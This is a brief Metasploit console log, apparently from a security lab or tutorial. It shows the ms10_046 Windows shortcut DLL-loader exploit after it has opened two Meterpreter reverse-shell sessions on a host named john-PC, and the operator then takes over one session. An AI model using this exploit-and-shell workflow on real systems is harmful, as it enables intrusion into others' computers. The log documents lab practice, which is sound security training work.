 msf exploit(windows/browser/ms10_046_shortcut_icon_dllloader) > sessions
Active sessions
===============
Id  Name  Type                     Information              Connection
--  ----  ----                     -----------              ----------
1         meterpreter x86/windows  john-PC\john @ JOHN-PC  192.168.1.67:4444 -> 192.168.1.61:49975 (192.168.1.61)
2         meterpreter x86/windows  john-PC\john @ JOHN-PC  192.168.1.67:4444 -> 192.168.1.61:49984 (192.168.1.61)
msf exploit(windows/browser/ms10_046_shortcut_icon_dllloader) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >